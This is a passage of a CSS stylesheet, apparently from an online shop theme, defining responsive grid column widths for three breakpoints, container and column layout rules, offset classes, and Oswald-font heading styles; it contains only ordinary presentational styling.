calc(68.75% - 20px);}.large-down--twelve {width: calc(75% - 20px);}.large-down--thirteen {width: calc(81.25% - 20px);}.large-down--fourteen {width: calc(87.5% - 20px);}.large-down--fifteen {width: calc(93.75% - 20px);}.large-down--sixteen {width: calc(100% - 20px);}.large-down--one-whole {width: calc(100% - 20px);left: auto !important;}.large-down--one-half {width: calc(50% - 20px);}.large-down--one-third {width: calc(33.33333% - 20px);}.large-down--two-thirds {width: calc(66.66667% - 20px);}.large-down--one-fourth {width: calc(25% - 20px);}.large-down--two-fourths {width: calc(50% - 20px);}.large-down--three-fourths {width: calc(75% - 20px);}.large-down--one-fifth {width: calc(20% - 20px);}.large-down--two-fifths {width: calc(40% - 20px);}.large-down--three-fifths {width: calc(60% - 20px);}.large-down--four-fifths {width: calc(80% - 20px);}.large-down--one-sixth {width: calc(16.66667% - 20px);}.large-down--two-sixths {width: calc(33.33333% - 20px);}.large-down--three-sixths {width: calc(50% - 20px);}.large-down--four-sixths {width: calc(66.66667% - 20px);}.large-down--five-sixths {width: calc(83.33333% - 20px);}.large-down--one-seventh {width: calc(14.28571% - 20px);}.large-down--two-sevenths {width: calc(28.57143% - 20px);}.large-down--three-sevenths {width: calc(42.85714% - 20px);}.large-down--four-sevenths {width: calc(57.14286% - 20px);}.large-down--five-sevenths {width: calc(71.42857% - 20px);}.large-down--one-eighth {width: calc(12.5% - 20px);}.large-down--two-eighths {width: calc(25% - 20px);}.large-down--three-eighths {width: calc(37.5% - 20px);}.large-down--four-eighths {width: calc(50% - 20px);}.large-down--five-eighths {width: calc(62.5% - 20px);}.large-down--six-eighths {width: calc(75% - 20px);}.large-down--seven-eighths {width: calc(87.5% - 20px);}.large-down--one-tenth {width: calc(10% - 20px);}.large-down--two-tenths {width: calc(20% - 20px);}.large-down--three-tenths {width: calc(30% - 20px);}.large-down--four-tenths {width: calc(40% - 20px);}.large-down--five-tenths {width: calc(50% - 20px);}.large-down--six-tenths {width: calc(60% - 20px);}.large-down--seven-tenths {width: calc(70% - 20px);}.large-down--eight-tenths {width: calc(80% - 20px);}.large-down--nine-tenths {width: calc(90% - 20px);}.large-down--one-twelfth {width: calc(8.33333% - 20px);}.large-down--two-twelfths {width: calc(16.66667% - 20px);}.large-down--three-twelfths {width: calc(25% - 20px);}.large-down--four-twelfths {width: calc(33.33333% - 20px);}.large-down--five-twelfths {width: calc(41.66667% - 20px);}.large-down--six-twelfths {width: calc(50% - 20px);}.large-down--seven-twelfths {width: calc(58.33333% - 20px);}.large-down--eight-twelfths {width: calc(66.66667% - 20px);}.large-down--nine-twelfths {width: calc(75% - 20px);}.large-down--ten-twelfths {width: calc(83.33333% - 20px);}.large-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .large-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .large-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .large-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .large-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .large-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .large-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .large-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .large-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.large-down--show {display: block !important;}.large-down--hide {display: none !important;}.large-down--text-left {text-align: left !important;}.large-down--text-right {text-align: right !important;}.large-down--text-center {text-align: center !important;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--clear .large-down--one-half.large-down--one-half, .equal-columns--clear .large-down--eight.large-down--eight, .equal-columns--clear .large-down--one-third.large-down--one-third, .equal-columns--clear .large-down--one-fourth.large-down--one-fourth, .equal-columns--clear .large-down--four.large-down--four, .equal-columns--clear .large-down--one-fifth.large-down--one-fifth, .equal-columns--clear .large-down--one-sixth.large-down--one-sixth, .equal-columns--clear .large-down--one-seventh.large-down--one-seventh {clear: none;}.equal-columns--clear .large-down--one-half:nth-of-type(2n+1), .equal-columns--clear .large-down--eight:nth-of-type(2n+1), .equal-columns--clear .large-down--one-third:nth-of-type(3n+1), .equal-columns--clear .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .large-down--four:nth-of-type(4n+1), .equal-columns--clear .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .large-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--outside-trim .large-down--one-half.large-down--one-half, .equal-columns--outside-trim .large-down--eight.large-down--eight, .equal-columns--outside-trim .large-down--one-third.large-down--one-third, .equal-columns--outside-trim .large-down--one-fourth.large-down--one-fourth, .equal-columns--outside-trim .large-down--four.large-down--four, .equal-columns--outside-trim .large-down--one-fifth.large-down--one-fifth, .equal-columns--outside-trim .large-down--one-sixth.large-down--one-sixth, .equal-columns--outside-trim .large-down--one-seventh.large-down--one-seventh, .equal-columns--outside-trim .large-down--two.large-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 798px) {.medium-down--one {width: calc(6.25% - 20px);}.medium-down--two {width: calc(12.5% - 20px);}.medium-down--three {width: calc(18.75% - 20px);}.medium-down--four {width: calc(25% - 20px);}.medium-down--five {width: calc(31.25% - 20px);}.medium-down--six {width: calc(37.5% - 20px);}.medium-down--seven {width: calc(43.75% - 20px);}.medium-down--eight {width: calc(50% - 20px);}.medium-down--nine {width: calc(56.25% - 20px);}.medium-down--ten {width: calc(62.5% - 20px);}.medium-down--eleven {width: calc(68.75% - 20px);}.medium-down--twelve {width: calc(75% - 20px);}.medium-down--thirteen {width: calc(81.25% - 20px);}.medium-down--fourteen {width: calc(87.5% - 20px);}.medium-down--fifteen {width: calc(93.75% - 20px);}.medium-down--sixteen {width: calc(100% - 20px);}.medium-down--one-whole {width: calc(100% - 20px);left: auto !important;}.medium-down--one-half {width: calc(50% - 20px);}.medium-down--one-third {width: calc(33.33333% - 20px);}.medium-down--two-thirds {width: calc(66.66667% - 20px);}.medium-down--one-fourth {width: calc(25% - 20px);}.medium-down--two-fourths {width: calc(50% - 20px);}.medium-down--three-fourths {width: calc(75% - 20px);}.medium-down--one-fifth {width: calc(20% - 20px);}.medium-down--two-fifths {width: calc(40% - 20px);}.medium-down--three-fifths {width: calc(60% - 20px);}.medium-down--four-fifths {width: calc(80% - 20px);}.medium-down--one-sixth {width: calc(16.66667% - 20px);}.medium-down--two-sixths {width: calc(33.33333% - 20px);}.medium-down--three-sixths {width: calc(50% - 20px);}.medium-down--four-sixths {width: calc(66.66667% - 20px);}.medium-down--five-sixths {width: calc(83.33333% - 20px);}.medium-down--one-seventh {width: calc(14.28571% - 20px);}.medium-down--two-sevenths {width: calc(28.57143% - 20px);}.medium-down--three-sevenths {width: calc(42.85714% - 20px);}.medium-down--four-sevenths {width: calc(57.14286% - 20px);}.medium-down--five-sevenths {width: calc(71.42857% - 20px);}.medium-down--one-eighth {width: calc(12.5% - 20px);}.medium-down--two-eighths {width: calc(25% - 20px);}.medium-down--three-eighths {width: calc(37.5% - 20px);}.medium-down--four-eighths {width: calc(50% - 20px);}.medium-down--five-eighths {width: calc(62.5% - 20px);}.medium-down--six-eighths {width: calc(75% - 20px);}.medium-down--seven-eighths {width: calc(87.5% - 20px);}.medium-down--one-tenth {width: calc(10% - 20px);}.medium-down--two-tenths {width: calc(20% - 20px);}.medium-down--three-tenths {width: calc(30% - 20px);}.medium-down--four-tenths {width: calc(40% - 20px);}.medium-down--five-tenths {width: calc(50% - 20px);}.medium-down--six-tenths {width: calc(60% - 20px);}.medium-down--seven-tenths {width: calc(70% - 20px);}.medium-down--eight-tenths {width: calc(80% - 20px);}.medium-down--nine-tenths {width: calc(90% - 20px);}.medium-down--one-twelfth {width: calc(8.33333% - 20px);}.medium-down--two-twelfths {width: calc(16.66667% - 20px);}.medium-down--three-twelfths {width: calc(25% - 20px);}.medium-down--four-twelfths {width: calc(33.33333% - 20px);}.medium-down--five-twelfths {width: calc(41.66667% - 20px);}.medium-down--six-twelfths {width: calc(50% - 20px);}.medium-down--seven-twelfths {width: calc(58.33333% - 20px);}.medium-down--eight-twelfths {width: calc(66.66667% - 20px);}.medium-down--nine-twelfths {width: calc(75% - 20px);}.medium-down--ten-twelfths {width: calc(83.33333% - 20px);}.medium-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .medium-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .medium-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .medium-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .medium-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .medium-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .medium-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .medium-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .medium-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.medium-down--show {display: block !important;}.medium-down--hide {display: none !important;}.medium-down--text-left {text-align: left !important;}.medium-down--text-right {text-align: right !important;}.medium-down--text-center {text-align: center !important;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--clear .medium-down--one-half.medium-down--one-half, .equal-columns--clear .medium-down--eight.medium-down--eight, .equal-columns--clear .medium-down--one-third.medium-down--one-third, .equal-columns--clear .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--clear .medium-down--four.medium-down--four, .equal-columns--clear .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--clear .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--clear .medium-down--one-seventh.medium-down--one-seventh {clear: none;}.equal-columns--clear .medium-down--one-half:nth-of-type(2n+1), .equal-columns--clear .medium-down--eight:nth-of-type(2n+1), .equal-columns--clear .medium-down--one-third:nth-of-type(3n+1), .equal-columns--clear .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .medium-down--four:nth-of-type(4n+1), .equal-columns--clear .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .medium-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--outside-trim .medium-down--one-half.medium-down--one-half, .equal-columns--outside-trim .medium-down--eight.medium-down--eight, .equal-columns--outside-trim .medium-down--one-third.medium-down--one-third, .equal-columns--outside-trim .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--outside-trim .medium-down--four.medium-down--four, .equal-columns--outside-trim .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--outside-trim .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--outside-trim .medium-down--one-seventh.medium-down--one-seventh, .equal-columns--outside-trim .medium-down--two.medium-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 480px) {.small-down--one {width: calc(6.25% - 20px);}.small-down--two {width: calc(12.5% - 20px);}.small-down--three {width: calc(18.75% - 20px);}.small-down--four {width: calc(25% - 20px);}.small-down--five {width: calc(31.25% - 20px);}.small-down--six {width: calc(37.5% - 20px);}.small-down--seven {width: calc(43.75% - 20px);}.small-down--eight {width: calc(50% - 20px);}.small-down--nine {width: calc(56.25% - 20px);}.small-down--ten {width: calc(62.5% - 20px);}.small-down--eleven {width: calc(68.75% - 20px);}.small-down--twelve {width: calc(75% - 20px);}.small-down--thirteen {width: calc(81.25% - 20px);}.small-down--fourteen {width: calc(87.5% - 20px);}.small-down--fifteen {width: calc(93.75% - 20px);}.small-down--sixteen {width: calc(100% - 20px);}.small-down--one-whole {width: calc(100% - 20px);left: auto !important;}.small-down--one-half {width: calc(50% - 20px);}.small-down--one-third {width: calc(33.33333% - 20px);}.small-down--two-thirds {width: calc(66.66667% - 20px);}.small-down--one-fourth {width: calc(25% - 20px);}.small-down--two-fourths {width: calc(50% - 20px);}.small-down--three-fourths {width: calc(75% - 20px);}.small-down--one-fifth {width: calc(20% - 20px);}.small-down--two-fifths {width: calc(40% - 20px);}.small-down--three-fifths {width: calc(60% - 20px);}.small-down--four-fifths {width: calc(80% - 20px);}.small-down--one-sixth {width: calc(16.66667% - 20px);}.small-down--two-sixths {width: calc(33.33333% - 20px);}.small-down--three-sixths {width: calc(50% - 20px);}.small-down--four-sixths {width: calc(66.66667% - 20px);}.small-down--five-sixths {width: calc(83.33333% - 20px);}.small-down--one-seventh {width: calc(14.28571% - 20px);}.small-down--two-sevenths {width: calc(28.57143% - 20px);}.small-down--three-sevenths {width: calc(42.85714% - 20px);}.small-down--four-sevenths {width: calc(57.14286% - 20px);}.small-down--five-sevenths {width: calc(71.42857% - 20px);}.small-down--one-eighth {width: calc(12.5% - 20px);}.small-down--two-eighths {width: calc(25% - 20px);}.small-down--three-eighths {width: calc(37.5% - 20px);}.small-down--four-eighths {width: calc(50% - 20px);}.small-down--five-eighths {width: calc(62.5% - 20px);}.small-down--six-eighths {width: calc(75% - 20px);}.small-down--seven-eighths {width: calc(87.5% - 20px);}.small-down--one-tenth {width: calc(10% - 20px);}.small-down--two-tenths {width: calc(20% - 20px);}.small-down--three-tenths {width: calc(30% - 20px);}.small-down--four-tenths {width: calc(40% - 20px);}.small-down--five-tenths {width: calc(50% - 20px);}.small-down--six-tenths {width: calc(60% - 20px);}.small-down--seven-tenths {width: calc(70% - 20px);}.small-down--eight-tenths {width: calc(80% - 20px);}.small-down--nine-tenths {width: calc(90% - 20px);}.small-down--one-twelfth {width: calc(8.33333% - 20px);}.small-down--two-twelfths {width: calc(16.66667% - 20px);}.small-down--three-twelfths {width: calc(25% - 20px);}.small-down--four-twelfths {width: calc(33.33333% - 20px);}.small-down--five-twelfths {width: calc(41.66667% - 20px);}.small-down--six-twelfths {width: calc(50% - 20px);}.small-down--seven-twelfths {width: calc(58.33333% - 20px);}.small-down--eight-twelfths {width: calc(66.66667% - 20px);}.small-down--nine-twelfths {width: calc(75% - 20px);}.small-down--ten-twelfths {width: calc(83.33333% - 20px);}.small-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .small-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .small-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .small-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .small-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .small-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .small-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .small-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .small-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.small-down--show {display: block !important;}.small-down--hide {display: none !important;}.small-down--text-left {text-align: left !important;}.small-down--text-right {text-align: right !important;}.small-down--text-center {text-align: center !important;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--clear .small-down--one-half.small-down--one-half, .equal-columns--clear .small-down--eight.small-down--eight, .equal-columns--clear .small-down--one-third.small-down--one-third, .equal-columns--clear .small-down--one-fourth.small-down--one-fourth, .equal-columns--clear .small-down--four.small-down--four, .equal-columns--clear .small-down--one-fifth.small-down--one-fifth, .equal-columns--clear .small-down--one-sixth.small-down--one-sixth, .equal-columns--clear .small-down--one-seventh.small-down--one-seventh {clear: none;}.equal-columns--clear .small-down--one-half:nth-of-type(2n+1), .equal-columns--clear .small-down--eight:nth-of-type(2n+1), .equal-columns--clear .small-down--one-third:nth-of-type(3n+1), .equal-columns--clear .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .small-down--four:nth-of-type(4n+1), .equal-columns--clear .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .small-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--outside-trim .small-down--one-half.small-down--one-half, .equal-columns--outside-trim .small-down--eight.small-down--eight, .equal-columns--outside-trim .small-down--one-third.small-down--one-third, .equal-columns--outside-trim .small-down--one-fourth.small-down--one-fourth, .equal-columns--outside-trim .small-down--four.small-down--four, .equal-columns--outside-trim .small-down--one-fifth.small-down--one-fifth, .equal-columns--outside-trim .small-down--one-sixth.small-down--one-sixth, .equal-columns--outside-trim .small-down--one-seventh.small-down--one-seventh, .equal-columns--outside-trim .small-down--two.small-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}}.container {position: relative;max-width: 1200px;margin: 0 auto;}@media only screen and (max-width: 1024px) {.container {width: calc(90% + 20px);}}@media only screen and (max-width: 480px) {.container {width: calc(100% - 40px);}}.container .container {width: 100%;}[class*="offset-by"] {position: relative;}@media only screen and (max-width: 480px) {[class*="offset-by"] {position: static;}}.container:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.column, .columns {float: left;display: inline;margin-left: calc(20px / 2);margin-right: calc(20px / 2);box-sizing: border-box;}@media only screen and (max-width: 480px) {.column:not([class*="small-down--one-half"]), .columns:not([class*="small-down--one-half"]) {width: 100%;margin-left: 0;margin-right: 0;}}@media only screen and (max-width: 480px) {.even {margin-left: 0;}}@media only screen and (max-width: 480px) {.odd {margin-right: 0;}}.flex-container {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.flex-container:after {visibility: hidden;display: none;font-size: 0;content: " ";clear: both;height: 0;}.row {margin-bottom: 20px;}.row:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.container-border--top::before {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;top: 0;left: 0;right: 0;margin: 0 auto;float: left;}@media only screen and (max-width: 480px) {.container-border--top::before {width: 100%;}}.container-border--bottom::after {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;bottom: 0;left: 0;right: 0;margin: 0 auto;clear: both;}@media only screen and (max-width: 480px) {.container-border--bottom::after {width: 100%;}}.narrow-width--true.container {max-width: 1000px;margin-left: auto;margin-right: auto;}.container.full-width--true, .full-width--true > .container {width: 100%;}@media only screen and (max-width: 480px) {.container.fullWidthMobile--true, .column.fullWidthMobile--true, .columns.fullWidthMobile--true {width: 100% !important;max-width: 100%;}}@media only screen and (min-width: 481px) {.column.alpha, .columns.alpha {margin-left: 0;}.column.omega, .columns.omega {margin-right: 0;}.offset-by-one {left: calc(6.25%);}.offset-by-two {left: calc(12.5%);}.offset-by-three {left: calc(18.75%);}.offset-by-four {left: calc(25%);}.offset-by-five {left: calc(31.25%);}.offset-by-six {left: calc(37.5%);}.offset-by-seven {left: calc(43.75%);}.offset-by-eight {left: calc(50%);}.offset-by-nine {left: calc(56.25%);}.offset-by-ten {left: calc(62.5%);}.offset-by-eleven {left: calc(68.75%);}.offset-by-twelve {left: calc(75%);}.offset-by-thirteen {left: calc(81.25%);}.offset-by-fourteen {left: calc(87.5%);}.offset-by-fifteen {left: calc(93.75%);}}.logo {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 20px;text-transform: uppercase;line-height: 1.2em;}h1 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;font-weight: 300;padding-top: 4px;}@media only screen and (max-width: 798px) {h1 {font-size: 19px;}}h1 a:link, h1 a:visited {font-weight: inherit;color: #333333;}h1 a:hover, h1 a:active {color: #03a196;}h1.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}h2, .h2, h2.title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 21px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin-bottom: 0.75em;}@media only screen and (max-width: 798px) {h2, .h2, h2.title {font-size: 16px;}}h2 a, .h2 a, h2.title a {font-weight: inherit;}h2.collection_title, .h2.collection_title, h2.title.collection_title {margin-bottom: 0;display: inline;}h2.product_name a, .h2.product_name a, h2.title.product_name a {color: #333333;}.cart h2 {margin-top: 0;}h3, .h3 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 19px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px 0;}@media only screen and (max-width: 798px) {h3, .h3 {font-size: 15px;}}h3 a, h3 a:visited, .h3 a, .h3 a:visited {font-weight: inherit;color: #333333;}h3.title, .h3.title {line-height: 1.25;margin: 0 auto 15px;clear: both;padding-top: 4px;}h3.title a, h3.title a:visited, .h3.title a, .h3.title a:visited {color: #333333;}h3.sub_title, .h3.sub_title {padding: 5px 0;color: #333333;}h3.sub_title a, .h3.sub_title a 